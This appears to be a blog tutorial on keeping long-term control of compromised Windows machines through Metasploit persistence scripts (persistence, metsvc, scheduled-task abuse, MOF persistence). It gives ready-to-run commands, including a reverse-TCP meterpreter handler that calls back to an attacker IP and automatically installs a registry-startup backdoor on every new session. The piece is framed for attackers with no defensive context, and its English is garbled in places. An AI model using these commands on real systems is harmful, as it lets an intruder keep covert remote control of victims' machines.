Automated Persistent Backdoor Metasploit
The Metasploit Project is a computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development. Its best-known sub-project is the open source Metasploit Framework, a tool for developing and executing exploit code against a remote target machine. Other important sub-projects include the Opcode Database, shellcode archive, and related research. The Metasploit Project is well known for its anti-forensic and evasion tools, some of which are built into the Metasploit Framework. __Wiki
This article describes is how to generate the session after the automatic installation of backdoor continuous control, we can achieve the purpose of long-term control of the attacker.
MSF Persistent Scripts
Before the introduction, first of all, introduce MSF already contains a backdoor for creating sustainable control script.
1. Persistence
/usr/share/metasploit-framework/scripts/meterpreter/persistence.rb
An example of use:
run persistence -A -U -i 5 -p 1337 -r 192.168.1.66
-S can be created using the service. -U will add startup items in HKCU, -X will add startup items in HKLM
Scripts can also achieve the same functions:
- exploit/windows/local/persistence.rb
- exploit/windows/local/registry_persistence.rb
2. Metsvc
/usr/share/metasploit-framework/scripts/meterpreter/metsvc
Metsvc module is actually Meterpreter system services to conduct the form of backdoor installation to the target host, it will upload three files:
Metsvc.dll
Metsvc-service.exe
Metsvc.exe
On the target machine, we can find the Meterpreter service, which is opening the monitor and waiting for the connection.
An example of use:
run metsvc -A
Using the -r parameter to uninstall the service.
3. Scheduleme & Schtasksabuse
/usr/share/metasploit-framework/scripts/meterpreter/scheduleme.rb
/usr/share/metasploit-framework/scripts/meterpreter/schtasksabuse.rb
These scripts are used to create a scheduled task by schtasks to achieve the purpose of maintaining the authority.
Scheduleme
Schtasksabuse
Scripts can also achieve the same functions:
/usr/share/metasploit-framework/module/exploits/windows/local/s4u_persistence.rb
4. Mof_ps_persist
This module will attempt to use MOF to establish persistence on a machine as an alternative to the persistence meterpreter script. This will require at least local administrative rights and powershell present on the machine (default on Vista/2k8/7/2012).
Autorunscript

autorunscript is a very powerful script that allows us to simultaneously generate the session, the specified action.
For example, if we want to get to the session at the same time, the implementation of persistence to stay back door directly operate this way:
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.7
set LPORT 4444
set ExitOnSession false
set AutoRunScript exploits/windows/local/persistence LPORT=1337
exploit -j -z
Demo
https://www.youtube.com/watch?v=ShS9Ehtoamk





